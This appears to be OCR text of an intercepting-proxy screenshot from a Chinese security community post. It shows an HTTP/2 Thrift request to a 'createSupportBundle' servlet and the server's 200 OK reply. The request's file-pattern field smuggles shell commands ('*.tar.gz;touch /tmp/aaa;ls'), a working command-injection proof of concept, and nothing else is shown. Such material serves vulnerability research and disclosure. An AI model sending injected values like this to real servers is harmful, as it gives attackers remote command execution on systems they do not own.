 Request
Pretty Raw Hex \n
1 POST /saasresttosaasservlet/ HTTP/2 \r \n
2 Host: 192.168.1.155 \r \n
3 Content-Type: application/x-thrift \r \n
4 Accept: application/x-thrift \r \n
5 User-Agent: Java/THttpClient/HC \r \n
6 Content-Length: 93 \r \n
7 Accept-Encoding: gzip,deflate \r \n
8 \r \n
9 [1,"createSupportBundle",1,1,{"1":{"str":"10000"},"2":{"str":"*.tar.gz;touch /tmp/aaa;ls "}}]
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 17 Dec 2022 07:33:35 GMT
3 Content-Type: application/x-thrift
4 Vary: Accept-Encoding
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: sameorigin
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9
10 [1,"createSupportBundle",2,1,{"0":{"rec":{"1":{"i32":0},"2":{"str":""}}}}]
先知社区